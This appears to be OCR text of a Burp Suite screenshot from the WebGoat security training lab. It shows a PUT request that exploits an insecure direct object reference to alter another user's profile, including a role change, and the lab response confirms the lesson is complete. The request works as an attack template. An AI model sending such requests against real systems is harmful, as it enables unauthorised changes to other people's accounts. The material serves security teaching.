 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Accept: */*
5 Content-Type: application/json; charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
http://localhost:8080/WebGoat/start.mvc?username=lantanapark
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: JSESSIONID=7BYYM07xie7lSiyhjmzDLjY8sqdt4UEyVwQHWVWS
17 Connection: close
18 Content-Length: 91
19
20 {
"role":1,
"color":"red",
"size":"large",
"name":"Buffalo Bill",
"userId":"2342388"
}
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Sat, 09 Mar 2024 18:33:25 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"Well done, you have modified someone else's profile (as displa
yed below)",
9 "output":
"{role=1, color=red, size=large, name=Buffalo Bill, userId=2342
388}",
10 "assignment":"IDOREditOtherProfile",
11 "attemptWasMade":true
12 }